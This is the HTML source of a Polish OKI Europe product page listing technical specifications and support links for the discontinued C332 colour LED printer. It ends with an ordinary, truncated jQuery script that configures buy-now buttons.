										<a href="https://www.oki.com/uk/printing/">United Kingdom | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/eu/printing/">Other countries | English (Europe Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Americas</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/us/printing/">United States | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/br/printing/">Brazil | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/la/printing/">Other Latin America | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/us/printing/">Other Americas | English (United States Site)</a>
									</p>
								</div>
								<div class="hidden-xs"><br></div>
								<div class="visible-xs"><br></div>
								<h3 class="regionName">Middle-East/Africa</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/me/printing/">Middle-East | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Africa | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Africa | Français (France Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Asia/Oceania</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/jp/">Japan(OKI Top) | 日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/jp/printing/">Japan(Printing Top) ｜日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Australia | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/cn/printing/">China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/kr/printing/">Korea | 한국어</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Singapore | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/th/printing/">Thailand | ภาษาไทย</a>
									</p>
									<p>
										<a href="https://www.oki.com/tw/printing/">Taiwan, China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Other South Asia | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Other South-East Asia | English (Singapore Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Other Oceania | English (Australia Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<noscript>
				<div class="contentsWrapper2">
					<div class="contentsBox">
						<p class="specialInformation">
							Nasza witryna używa Javascript. Aby korzystać z tej witryny, należy włączyć obsługę Javascript w przeglądarce.<br />
<a href="#">Zasady i warunki użytkowania witryny&gt;</a>
						</p>
					</div>
				</div>
			</noscript>
			<div id="cookie_access_message_holder">
				<div id="cookie_access_message_background"></div>
				<div id="cookie_access_message">
					<div>
						<div class="clearfix">
							<h3 class="floatLeft">Informacje o plikach cookie:</h3>
						</div>
						<p>
							Ta strona używa minimum wymaganych plików cookie do prawidłowego funkcjonowania. Szczegółowe informacje można znaleźć poniżej.
						</p>
						<div class="marginTop10 clearfix">
							<a href="/pl/printing/privacy-policy/index.html">Więcej informacji</a>
							<div class="close_cookie_access_message_area">
								<p>
									<a href="#" id="close_cookie_access_message" class= "button-cookie-banner-agree marginTop5">OK</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</div>



            <ul class="breadCrumb hidden-xs">
                <li><a href="/pl/printing/index.html">STRONA GŁÓWNA</a></li>
                <li><a href="/pl/printing/products/index.html">Produkty</a></li>
                <li><a href="/pl/printing/products/discontinued-products/index.html">WYCOFANE PRODUKTY</a></li>
                <li>C332</li>
            </ul>
        </div>

		<div class="contentsBox">
			<div class="row">
				<div class="col-xs-12 col-sm-6 productTitle">
					<p>
						<strong>&lt;Wycofane: marca 2022&gt;</strong>&nbsp;
					</p>
					<h1>C332</h1>
				</div>
				<div class="col-xs-12 col-sm-6 hidden-xs">
					<div class="buttonWrapperL">
					</div>
				</div>
			</div>
			<hr>
			<div class="row">
				<div class="col-xs-12 col-sm-6 col-sm-push-6">
				</div>
				<div class="col-xs-12 col-sm-6 col-sm-pull-6 ">
					<div class="row">
						<div class="col-xs-12 col-sm-6 visible-xs">
							<div class="buttonWrapperS">
							</div>
						</div>
					</div>
					<div class="productInfoWrapper dropdown">
						<div class="row">
						</div>
					</div>
				</div>
			</div>
		</div>


		<div class="contentsBox">
			<ul class="list tab clearfix hidden-xs">
				<li class="tabCurrent">Specyfikacja techniczna</li>
			</ul>
			<div class="tabS visible-xs">
				<p class="tabCurrentS2 tabLast"><a href="#">Specyfikacja techniczna</a></p>
			</div>
		</div>
		<div class="row">
			<div class="tabContentsWrapper">
				<img class="triangle hidden-sm hidden-md hidden-lg"
					src="/pl/printing/img/triangle.png" alt="">
				<div class="contentsBox backgroundColor1">
					<div class="row noMargin">
						<div class="col-xs-12 col-sm-9 backgroundColor3">
							<div class="tabContentsMain2">
								<ul class="list clearfix">
									<li>MODEL:</li>
									<li><a href="#C332">C332</a></li>
								</ul>
								<div class="specToggle">
									<div class="productName dtlOn">
										<h3 id="C332">C332</h3>
									</div>
								</div>
								<div class="specDetail active">
									
									<ul class="list4 clearfix">
										<li>|<a href="#1">&nbsp;Wymagana wolna przestrzeń</a>&nbsp;|</li>
									</ul>
									<table class="table productSpecTable">
										<tbody>
											<tr>
												<th>Technologia drukowania</th>
												<td>Technologia elektrofotograficzna kolorowego cyfrowego wydruku LED</td>
											</tr>
											<tr>
												<th>Rozdzielczość drukowania</th>
												<td>600 x 600 dpi<br/>600 x 600 dpi (4 poziomy)<br/>600 x 1200 dpi<br/>Fizyczna wielkość plamki: 600 dpi</td>
											</tr>
											<tr>
												<th>Czas nagrzewania</th>
												<td>Około 60 s od momentu włączenia<br/>Około 32 s przy wychodzeniu z trybu oszczędzania energii</td>
											</tr>
											<tr>
												<th>Czas uzyskania pierwszej kopii</th>
												<td>W kolorze: około 9 sekund<br/>w czerni: około 8,5 sekundy</td>
											</tr>
											<tr>
												<th>Szybkość drukowania</th>
												<td>26 str./min w formacie A4 w kolorze, 30 str./min w formacie A4 w czerni</td>
											</tr>
											<tr>
												<th>Interfejs</th>
												<td>Interfejs sieci bezprzewodowej LAN (IEEE802.11 a/b/g/n) (opcjonalny dla urządzenia: C332dn / w standardzie dla: C332dnw) </td>
											</tr>
											<tr>
												<th>Protokół</th>
												<td>TCP/IP</td>
											</tr>
											<tr>
												<th>Język drukarki</th>
												<td>Emulacja PostScript 3, emulacja PDF v1.7, emulacja PCL 5c, emulacja PCL 6 (XL), emulacja XPS, emulacja Epson FX, emulacja IBM ProPrinter</td>
											</tr>
											<tr>
												<th>Obsługiwane systemy operacyjne</th>
												<td>Windows 10, Windows 10 x64, Windows 8.1, Windows 8.1 x64, Windows 8, Windows 8 x64, Windows 7, Windows 7 x64, Windows Vista, Windows Vista x64, Windows Server 2012 R2, Windows Server 2012, Windows Server 2008 R2, Windows Server 2008, Windows Server 2008 x64, OS X 10.11, OS X 10.10, OS X 10.9, OS X 10.8, Linux</td>
											</tr>
											<tr>
												<th>Pamięć (Std./Maks.)</th>
												<td>1GB / 1GB</td>
											</tr>
											<tr>
												<th>Czcionka</th>
												<td>Emulacja PostScript – 80 czcionek, emulacja PCL – 87 skalowalnych czcionek, 4 czcionki bitmapowe</td>
											</tr>
											<tr>
												<th>Format papieru</th>
												<td>A4, A5, B5, A6, Letter, Legal 13, Legal 13.5, Legal 14, Executive, 16K, pocztówka, pocztówka zwrotna, koperty, fiszka (3&quot; x 5&quot;) (75 x 125 mm), format fotograficzny (4&quot; x 6&quot;, 5&quot; x 7&quot;) (100 x 150 mm, 125 x 175 mm), Statement, Folio, B6, B6 Half, baner, rozmiar niestandardowy: szerokość 64-216 mm × długość 90-1321 mm</td>
											</tr>
											<tr>
												<th>Gramatura papieru</th>
												<td>Podajnik 1: 64-176 g/m2<br/>(Opcjonalnie) Dodatkowy podajnik: 64-176 g/m2<br/>Dodatkowy podajnik: 64-220 g/m2</td>
											</tr>
											<tr>
												<th>Pojemność wejściowa</th>
												<td>Podajnik 1: 250 arkuszy<br/>(opcjonalnie) Podajnik o wysokiej pojemności: 530 arkuszy<br/>Podajnik uniwersalny: 100 arkuszy</td>
											</tr>
											<tr>
												<th>Pojemność wyjściowa</th>
												<td>Zadrukiem do dołu: maks. 150 arkuszy<br/>Zadrukiem do góry: Maks. 100 arkuszy</td>
											</tr>
											<tr>
												<th>Wymiary ( szer. × głęb. × wys. )</th>
												<td>410 x 504 x 242 mm</td>
											</tr>
											<tr>
												<th>Waga (wraz z materiałami eksploatacyjnymi)</th>
												<td>22,0 kg</td>
											</tr>
											<tr>
												<th>Środowisko pracy</th>
												<td>Podczas pracy: 10-32°C, 20-80% wilgotności względnej<br/>Przechowywanie: 0-43°C, 10-90% wilgotności względnej<br/>Bez kondensacji</td>
											</tr>
											<tr>
												<th>Pobór mocy</th>
												<td>Podczas pracy: Maks. 1170 W / Śr. 540W<br/>Tryb gotowości: 90W<br/>Tryb oszczędzania energii: 14 W<br/>Tryb głębokiego uśpienia: 1,1 W<br/>Automatyczne wyłączanie: 0,5 W</td>
											</tr>
											<tr>
												<th>Poziom hałasu</th>
												<td>Podczas pracy: ok. 52 dBA<br/>Tryb gotowości: &lt; 37 dBA</td>
											</tr>
											<tr>
												<th>Obciążalność</th>
												<td>Zalecana: 3 000 stron/miesiąc<br/>Maksymalna: 45 000 stron miesięcznie</td>
											</tr>
											<tr>
												<th>W opakowaniu</th>
												<td>Startowy pojemnik na toner x 4, bęben światłoczuły x 1, przewód zasilania, płyta DVD, instrukcje obsługi</td>
											</tr>
										</tbody>
									</table>
									<p id="1" class="spectitle">Wymagana wolna przestrzeń</p>
									<ul class="list4 clearfix">
										<li>|<span class="current2">&nbsp;Wymagana wolna przestrzeń</span>&nbsp;|</li>
									</ul>
									<div class="row">
										<div class="col-xs-12 col-sm-6">
											<figure class="specReqImg">
												
												<img src="/pl/printing/images/C332-Side_tcm97-85015.png" alt="C332">
											</figure>
										</div>
										<div class="col-xs-12 col-sm-6">
											<figure class="specReqImg">
												
												<img src="/pl/printing/images/C332-Top_tcm97-85016.png" alt="C332">
											</figure>
										</div>
										<div class="col-xs-12 col-sm-6">
											<figure class="specReqImg">
												
												<img src="/pl/printing/images/C332-Full_tcm97-85017.png" alt="C332">
											</figure>
										</div>
									</div>
								</div>
							</div>
						</div>
		 				<div class="col-xs-12 col-sm-3">
							<div class="tabContentsSub">
								<h2>MATERIAŁY POMOCNICZE</h2>
								<h3>C332</h3>
								<ul>
									<li><a href="/pl/printing/support/faq/colour/46403102/">Najczęściej zadawane pytania</a></li>
									<li><a href="/pl/printing/support/drivers-and-utilities/colour/46403102/">Sterowniki i narzędzia</a></li>
									<li><a href="/pl/printing/support/consumables-and-accessories/colour/46403102/">Materiały eksploatacyjne i akcesoria</a></li>
									<li><a href="/pl/printing/support/user-manual/colour/46403102/">Instrukcja obsługi użytkownika</a></li>
									<li><a href="/pl/printing/support/firmware/colour/46403102/">Oprogramowanie</a></li>
									<li><a href="/pl/printing/support/warranty/colour/46403102/">Gwarancja</a></li>
									<li><a href="/pl/printing/support/safety-data-sheet/colour/46403102/">Karta charakterystyki</a></li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
<div class="row">
			<div class="socialWrapper clearfix hidden-xs">
				<div class="socialInner">
					<div class="contentsBox">
						<div class="floatRight">
							<a href="http://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img src="/pl/printing/images/linkedin_tm_tcm97-1279.png"
								onmouseover="this.src='/pl/printing/images/linkedin_tm_on_tcm97-1284.png'" alt="linkedin"
								onmouseout="this.src='/pl/printing/images/linkedin_tm_tcm97-1279.png'"></a>
							<a href="http://www.youtube.com/user/okieurope1" target="_blank"><img src="/pl/printing/images/youtube_tcm97-1281.png"
								onmouseover="this.src='/pl/printing/images/youtube_on_tcm97-1280.png'" alt="youtube"
								onmouseout="this.src='/pl/printing/images/youtube_tcm97-1281.png'"></a>
							<a href="https://twitter.com/OKI_Europe_Ltd " target="_blank"><img src="/pl/printing/images/Xlogo_tcm97-1285.png"
								onmouseover="this.src='/pl/printing/images/Xlogo-on_tcm97-1286.png'" alt="twitter"
								onmouseout="this.src='/pl/printing/images/Xlogo_tcm97-1285.png'"></a>
							<a href="https://www.facebook.com/OKIEurope" target="_blank"><img src="/pl/printing/images/facebook_tcm97-1282.png"
								onmouseover="this.src='/pl/printing/images/facebook_on_tcm97-1283.png'" alt="facebook"
								onmouseout="this.src='/pl/printing/images/facebook_tcm97-1282.png'"></a>
							<a href="https://www.instagram.com/okieurope/ " target="_blank"><img src="/pl/printing/images/Instagram-61x60_tcm97-83111.png"
								onmouseover="this.src='/pl/printing/images/Instagram-on-60x61_tcm97-83112.png'" alt="instagram"
								onmouseout="this.src='/pl/printing/images/Instagram-61x60_tcm97-83111.png'"></a>
							<a href="http://www.okipartnernet.com/" target="_blank"><img src="/pl/printing/images/PartnerNet_button_1_tcm97-98994.png"
								onmouseover="this.src='/pl/printing/images/PartnerNet_button_2_tcm97-98995.png'" alt=""
								onmouseout="this.src='/pl/printing/images/PartnerNet_button_1_tcm97-98994.png'"></a>
							<a href="https://brandfolder.com/okieurope?locale=pl" target="_blank"><img src="/pl/printing/images/brandfolder-white-logo_tcm97-317637.png"
								onmouseover="this.src='/pl/printing/images/brandfolder-blue-logo_tcm97-317636.png'" alt=""
								onmouseout="this.src='/pl/printing/images/brandfolder-white-logo_tcm97-317637.png'"></a>
							<p>Kontakt z firmą OKI Europe</p>
						</div>
					</div>
				</div>
			</div>
			<div class="socialWrapper clearfix visible-xs">
				<div class="socialInner">
					<p>Kontakt z firmą OKI Europe</p><a href="http://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img
							src="/pl/printing/images/linkedin_tm_tcm97-1279.png"
							onmouseover="this.src='/pl/printing/images/linkedin_tm_on_tcm97-1284.png'" alt="linkedin"
							onmouseout="this.src='/pl/printing/images/linkedin_tm_tcm97-1279.png'"></a> <a href="http://www.youtube.com/user/okieurope1" target="_blank"><img
							src="/pl/printing/images/youtube_tcm97-1281.png"
							onmouseover="this.src='/pl/printing/images/youtube_on_tcm97-1280.png'" alt="youtube"
							onmouseout="this.src='/pl/printing/images/youtube_tcm97-1281.png'"></a> <a href="https://twitter.com/OKI_Europe_Ltd " target="_blank"><img
							src="/pl/printing/images/Xlogo_tcm97-1285.png"
							onmouseover="this.src='/pl/printing/images/Xlogo-on_tcm97-1286.png'" alt="twitter"
							onmouseout="this.src='/pl/printing/images/Xlogo_tcm97-1285.png'"></a> <a href="https://www.facebook.com/OKIEurope" target="_blank"><img
							src="/pl/printing/images/facebook_tcm97-1282.png"
							onmouseover="this.src='/pl/printing/images/facebook_on_tcm97-1283.png'" alt="facebook"
							onmouseout="this.src='/pl/printing/images/facebook_tcm97-1282.png'"></a> <a href="https://www.instagram.com/okieurope/ " target="_blank"><img
							src="/pl/printing/images/Instagram-61x60_tcm97-83111.png"
							onmouseover="this.src='/pl/printing/images/Instagram-on-60x61_tcm97-83112.png'" alt="instagram"
							onmouseout="this.src='/pl/printing/images/Instagram-61x60_tcm97-83111.png'"></a> <a href="http://www.okipartnernet.com/" target="_blank"><img
							src="/pl/printing/images/PartnerNet_button_1_tcm97-98994.png"
							onmouseover="this.src='/pl/printing/images/PartnerNet_button_2_tcm97-98995.png'" alt=""
							onmouseout="this.src='/pl/printing/images/PartnerNet_button_1_tcm97-98994.png'"></a> <a href="https://brandfolder.com/okieurope?locale=pl" target="_blank"><img
							src="/pl/printing/images/brandfolder-white-logo_tcm97-317637.png"
							onmouseover="this.src='/pl/printing/images/brandfolder-blue-logo_tcm97-317636.png'" alt=""
							onmouseout="this.src='/pl/printing/images/brandfolder-white-logo_tcm97-317637.png'"></a>
				</div>
			</div>
			<div>
				<a id="move-page-top" class="move-page-top">
					<span class=" page-top"></span>
				</a>
			</div>
			<footer class="hidden-xs">
				<div id="footer" class="clearfix">
					<div class="footerBox">
						<h3>PRODUKTY</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									DRUKARKI I DRUKARKI WIELOFUNKCYJNE
								</p>
								<p>
									<a href="/pl/printing/products/colour/index.html">Drukarki kolorowe &amp; wielofunkcyjne</a>
								</p>
								<p>
									<a href="/pl/printing/products/mono/index.html">Drukarki czarno-białe</a>
								</p>
								<p>
									<a href="/pl/printing/products/lineprinters/index.html">Drukarka wierszowa</a>
								</p>
								<p>
									<a href="/pl/printing/products/colour/graphic-arts/white-toner-series/index.html">Drukarki z białym tonerem</a>
								</p>
								<p>
									<a href="/pl/printing/products/colour/transfer-media-printers/index.html">Nośniki termotransferowe</a>
								</p>
								<p>
									<a href="/pl/printing/products/label/index.html">Drukarki etykiet</a>
								</p>
								<p>
									<a href="/pl/printing/products/production-packaging-printers/index.html">Drukarki do produkcji &amp; opakowań</a>
								</p>
								<p>
									<a href="/pl/printing/products/signage-printers/index.html">Drukarki do oznaczeń</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MATERIAŁY EKSPLOATACYJNE I AKCESORIA
								</p>
								<p>
									<a href="/pl/printing/support/consumables-and-accessories/index.html">Materiały eksploatacyjne, akcesoria</a>
								</p>
								<p>
									<a href="/pl/printing/support/consumables-news/index.html">Aktualności dotyczące materiałów eksploatacyjnych</a>
								</p>
								<p>
									<a href="/pl/printing/support/consumables-recycling/index.html">Recykling materiałów eksploatacyjnych</a>
								</p>
								<p>
									<a href="/pl/printing/support/consumables-news/genuine-oki-consumables/index.html">Czy moje materiały eksploatacyjne to oryginalne produkty firmy OKI?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									WIĘCEJ
								</p>
								<p>
									<a href="/pl/printing/products/all-products/index.html">Wszystkie drukarki</a>
								</p>
								<p>
									<a href="/pl/printing/promotions">Promocje</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>USŁUGI I ROZWIĄZANIA</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									WEDŁUG BRANŻY
								</p>
								<p>
									<a href="/pl/printing/print-service-providers-diversification/index.html">Dostawcy Usług Druku</a>
								</p>
								<p>
									<a href="/pl/printing/services-and-solutions/industry-solution/chemical/index.html">Przemysł, Chemia i Produkcja</a>
								</p>
								<p>
									<a href="/pl/printing/lpp/university/index.html">Oświata</a>
								</p>
								<p>
									<a href="/pl/printing/horeca/index.html">Hotele i branża eventowa</a>
								</p>
								<p>
									<a href="/pl/printing/services-and-solutions/industry-solution/retail/index.html">handel detaliczny</a>
								</p>
								<p>
									<a href="/pl/printing/garden/index.html">Ogrodnictwo</a>
								</p>
								<p>
									<a href="/pl/printing/industry-applications/industry-solution/healthcare/index.html">Służba zdrowia</a>
								</p>
								<p>
									<a href="/pl/printing/printing-kiosk/index.html">Kiosk</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									WG ZASTOSOWANIA
								</p>
								<p>
									<a href="/pl/printing/packaging/index.html">Opakowania</a>
								</p>
								<p>
									<a href="/pl/printing/labels/index.html">etykiety</a>
								</p>
								<p>
									<a href="/pl/printing/transfer-and-screen-printing/index.html">Druk transferowy i przygotowanie do sitodruku</a>
								</p>
								<p>
									<a href="/pl/printing/LPP/card-and-stationery/index.html">Karty, papeteria i koperty</a>
								</p>
								<p>
									<a href="/pl/printing/services-and-solutions/industry-solution/retail/showroom/index.html">Oznakowanie i Punkty Sprzedaży</a>
								</p>
								<p>
									<a href="/pl/printing/a4-colour-printer/">Drukarka kolorowa A4</a>
								</p>
								<p>
									<a href="/pl/printing/auto/index.html">Tablice samochodowe i rejestracyjne</a>
								</p>
								<p>
									<a href="/pl/printing/print-service-providers-diversification/index.html">personalizacja</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									WIĘCEJ
								</p>
								<p>
									<a href="https://brandfolder.com/okieurope?locale=pl" target="_blank">Brandfolder</a>
								</p>
								<p>
									<a href="/pl/printing/services-and-solutions/case-studies/index.html">Analizy przypadków</a>
								</p>
								<p>
									<a href="/pl/printing/services-and-solutions/smart-solutions/index.html">Narzędzia</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>WSPARCIE TECHNICZNE</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									MATERIAŁY EKSPLOATACYJNE I AKCESORIA
								</p>
								<p>
									<a href="/pl/printing/support/consumables-and-accessories/index.html">Materiały eksploatacyjne i akcesoria&nbsp;&nbsp;</a>
								</p>
								<p>
									<a href="/pl/printing/support/consumables-news/index.html">Aktualności dotyczące materiałów eksploatacyjnych</a>
								</p>
								<p>
									<a href="/pl/printing/support/consumables-recycling/index.html">Recykling materiałów eksploatacyjnych</a>
								</p>
								<p>
									<a href="/pl/printing/support/consumables-news/genuine-oki-consumables/index.html">Czy moje materiały eksploatacyjne to oryginalne produkty firmy OKI?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MATERIAŁY DO POBRANIA
								</p>
								<p>
									<a href="/pl/printing/support/drivers-and-utilities/index.html">Sterowniki i narzędzia</a>
								</p>
								<p>
									<a href="/pl/printing/support/firmware/index.html">Oprogramowanie sprzętowe</a>
								</p>
								<p>
									<a href="/pl/printing/support/safety-data-sheet/index.html">Karta charakterystyki</a>
								</p>
								<p>
									<a href="/pl/printing/support/user-manual/index.html">Instrukcja obsługi użytkownika</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									WIĘCEJ
								</p>
								<p>
									<a href="/pl/printing/support/faq/index.html">Najczęściej zadawane pytania</a>
								</p>
								<p>
									<a href="/pl/printing/support/oki-warranty/index.html">Gwarancja</a>
								</p>
								<p>
									<a href="/pl/printing/support/os-compatibility/index.html">Zgodność z systemami operacyjnymi</a>
								</p>
								<p>
									<a href="/pl/printing/support/contact-support/form/index.html">Skontaktuj się z działem pomocy</a>
								</p>
								<p>
									<a href="/pl/printing/support/vulnerability-report/index.html">Formularz raportu o podatności na zagrożenia</a>
								</p>
								<p>
									<a href="/pl/printing/support/software-and-firmware-updates/index.html">Aktualizacje oprogramowania I firmware&#39;u</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>O NAS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									INFORMACJE KORPORACYJNE
								</p>
								<p>
									<a href="/pl/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">Rzut okiem na firmę OKI Europe</a>
								</p>
								<p>
									<a href="/pl/printing/about-us/corporate-information/30-years-innovation/index.html">30 lat innowacji</a>
								</p>
								<p>
									<a href="/pl/printing/about-us/corporate-information/the-leadership-team/index.html">Zespół liderów</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/group/">Biura firmy OKI na świecie</a>
								</p>
								<p>
									<a href="/pl/printing/about-us/corporate-information/oki-group-csr/index.html">Społeczna odpowiedzialność biznesu</a>
								</p>
								<p>
									<a href="/pl/printing/about-us/corporate-information/oki-offices-in-emea/index.html">Biura firmy OKI w regionie EMEA</a>
								</p>
								<p>
									<a href="/pl/printing/about-us/corporate-information/career/index.html">Kariera w firmie OKI</a>
								</p>
								<p>
									<a href="/pl/printing/case-studies/index.html">Nasi klienci</a>
								</p>
								<p>
									<a href="/pl/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Program partnerski Shinrai</a>
								</p>
								<p>
									Kodeks postępowania
								</p>
								<p>
									<a href="/pl/printing/about-us/corporate-information/corporate-policy/index.html">Polityki firmowe</a>
								</p>
								<p>
									Filozofia firmy
								</p>
								<p>
									<a href="https://www.okipartnernet.com/pl" target="_blank">OKI PartnerNet</a>
								</p>
								<p>
									<a href="/pl/printing/images/OKI_plan_po%C5%82%C4%85czenia_final_skan_mniejszy_tcm97-179081.pdf" target="_blank">Ogłoszenie o planie połączenia spółek</a>
								</p>
								<p>
									<a href="/pl/printing/about-us/corporate-information/GDPR/index.html">GDPR</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									NASZA MARKA
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/brand/">Wartości naszej marki</a>
								</p>
								<p>
									<a href="/pl/printing/about-us/our-brand/our-innovation/index.html">Nasze innowacje</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									AKTUALNOŚCI
								</p>
								<p>
									<a href="/pl/printing/about-us/news-room/press-releases/2021/index.html">Informacje prasowe</a>
								</p>
								<p>
									<a href="/pl/printing/about-us/news-room/blog/index.html">Blogs</a>
								</p>
								<p>
									<a href="/pl/printing/about-us/news-room/events-and-tradeshows/index.html">Wydarzenia i targi</a>
								</p>
								<p>
									<a href="/pl/printing/about-us/news-room/awards-and-reviews/index.html">Nagrody i recenzje</a>
								</p>
								<p>
									<a href="/pl/printing/about-us/news-room/image-library/index.html">Biblioteka obrazów</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Komunikat prezesa grupy</a>
								</p>
								<p>
									<a href="/pl/printing/about-us/news-room/thought-leadership/index.html">Nowatorstwo</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</footer>
			<div class="borderTop hidden-xs">
				<div id="copyright" class="clearfix footerBottom">
					<p class="floatLeft">
						<a href="/pl/printing/terms-of-use/index.html">Warunki korzystania</a>
					</p>
					<p class="floatLeft">
						|<a href="/pl/printing/privacy-policy/index.html">Polityka prywatności</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Ustawienia plików cookie</a>
					</p>
					<p class="floatRight">©1995-2026 Oki Europe Ltd.</p>
				</div>
			</div>
			<div class="borderTop visible-xs">
				<div id="copyrightS" class="clearfix">
					<p class="floatLeft">
						<a href="/pl/printing/terms-of-use/index.html">Warunki korzystania</a>
					</p>
					<p class="floatLeft">
						|<a href="/pl/printing/privacy-policy/index.html">Polityka prywatności</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Ustawienia plików cookie</a>
					</p>
				</div>
				<p>©1995-2026 Oki Europe Ltd.</p>
			</div>
		</div>
<script language="Javascript">

  $(document).ready(function () {
    var skucode = "";
    var skuname = "";
    var printername = "";
    var skunameforMobile="";
    var pseries="";
    var BuyNowButtonExists = "No";
    printername = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("h1").html();
    var cls3 =$(this).find("p[id='buyNow']").hasClass("button1");
    $('table tr').each(function () {
      var cls1 = $(this).find("td").eq(5).children("a").children("span").hasClass("button-buyNow");
      var cls2=$(this).find("td").eq(1).children("a").children("span").hasClass("button-buyNow");
      var cls4 = $(this).find("td").eq(4).children("a").children("span").hasClass("button-buyNow");

      if ($(this).find("td").eq(1).children("span").parent().hasClass("st-val"))
      {
            if ($(this).find("td").eq(1).children("span").eq(0).children("img").length>0)
            {
                  skunameforMobile = $(this).find("td").eq(1).children("span").eq(1).html();
            }
            else
            {
                  skunameforMobile = $(this).find("td").eq(1).children("span").html();
            }
      }
//Condition for Product Support Web Page
      if (cls1 == true) {
        //debugger;
        //skucode = $(this).find("td").eq(2).html();
        skucode = $(this).find("td").eq(5).children("a").attr('href').replace("http://","");
        skuname = $(this).find("td").eq(1).children("span").eq(1).html();

        if (skuname==null)
        {
                skuname  = $(this).find("td").eq(1).children("span").eq(0).html();
        }
        $(this).find("td").eq(5).children("a").attr('class', 'cc-fi-button');
        $(this).find("td").eq(5).children("a").attr('data-man', skucode);
        $(this).find("td").eq(5).children("a").attr('data-header-description', printername + "</br>" + skuname);
        $(this).find("td").eq(5).children("a").attr('data-header-title', skucode);
        $(this).find("td").eq(5).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skuname+"')"; }); 
        BuyNowButtonExists ="Yes";
      }
//Condition for Mobile Support Page
      if (cls2==true)
      {
      skucode=$(this).find("td").eq(1).children("a").attr('href').replace("http://","");
      $(this).find("td").eq(1).children("a").attr('class', 'cc-fi-button');
      $(this).find("td").eq(1).children("a").attr('data-man', skucode);
      $(this).find("td").eq(1).children("a").attr('data-header-title', skucode);
      $(this).find("td").eq(1).children("a").attr('data-header-description', printername+"</br>"+  skunameforMobile);
      $(this).find("td").eq(1).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skunameforMobile+"')"; }); 
      BuyNowButtonExists ="Yes";
      }
//Condition for Product Overview Table 
if (cls4 == true) {
        debugger;        
        skucode = $(this).find("td").eq(4).children("a").attr('href').replace("http://","");
        skuname = $(this).find("td").eq(1).html();
        pseries = $("div[class='col-xs-12 col-sm-6 productTitle']").children("p").html();
        $(this).find("td").eq(4).children("a").attr('class', 'cc-fi-button');
        $(this).find("td").eq(4).children("a").attr('data-man', skucode);
        $(this).find("td").eq(4).children("a").attr('data-header-description', skucode+ "</br>" + skuname);
        $(this).find("td").eq(4).children("a").attr('data-header-title', pseries);
        $(this).find("td").eq(4).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skuname+"')"; }); 
        BuyNowButtonExists ="Yes";
      }

    });
// Condition for Product Page
      if (cls3 == true)
      {        
        var skucode = $(this).find("p[id='buyNow']").parent().attr('href').replace("http://","");
        var productname = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("h1").html();
        var productseries = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("p").html();
        
        $(this).find("p[id='buyNow']").parent().attr('class', 'cc-fi-button');
        $(this).find("p[id='buyNow']").parent().attr('data-man', skucode);
        $(this).find("p[id='buyNow']").parent().attr('data-header-description', productname);
        $(this).find("p[id='buyNow']").parent().attr('data-header-title', productseries);
        $(this).find("p[id='buyNow']").parent().attr('onclick', function () { return "WTClick('"+skucode+"','"+productname+"')"; });

      BuyNowButtonExists ="Yes";
      }    

		// Insert script after dynamic attributes are set
if (BuyNowButtonExists == "Yes")
{
    $('<script/>').attr({
